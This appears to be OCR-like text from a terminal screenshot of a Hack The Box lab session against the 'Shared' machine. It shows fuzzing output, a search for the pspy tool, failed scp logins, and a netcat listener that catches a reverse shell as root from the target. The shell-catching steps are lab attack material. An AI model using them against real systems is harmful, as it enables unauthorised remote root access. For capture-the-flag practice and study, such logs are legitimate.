 192.168.83.132 10.10.14.87 10.10.11.172-Shared10.10.11.172-Share
^[[57361;6u000001412: 301 7 L 11 W 169 Ch "section"
Total time: 0
Processed Requests: 20960
Filtered Requests: 20960
Requests/sec.: 0
/usr/lib/python3/dist-packages/wfuzz/wfuzz.py:78: UserWarning:Fatal exception: Pycurl error 3:
❯ vim /etc/hosts
❯ locate pspy
/home/axel/HTB/opensource/content/pspy64
/home/axel/HTB/redpanda/content/pspy64
/home/axel/HTB/redpanda/exploits/pspy64
/usr/local/bin/pspy64
❯ groups
root
❯ scp @10.10.11.172://usr/local/bin/redis_connector_dev .
root@10.10.11.172's password:
Permission denied, please try again.
root@10.10.11.172's password:
❯ scp dan_smith@10.10.11.172:/usr/local/bin/redis_connector_dev .
dan_smith@10.10.11.172's password:
Permission denied, please try again.
dan_smith@10.10.11.172's password:
Permission denied, please try again.
dan_smith@10.10.11.172's password:
dan_smith@10.10.11.172: Permission denied (publickey,password).
scp: Connection closed
❯ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.87] from (UNKNOWN) [10.10.11.172] 56098
bash: cannot set terminal process group (19585): Inappropriate ioctl for device
bash: no job control in this shell
root@shared:/var/lib/redis#
10.10.11.172 james_mason@shared: … zsh NC proceso zsh
11 : 07 CPU 24% RAM 2954 MiB 150%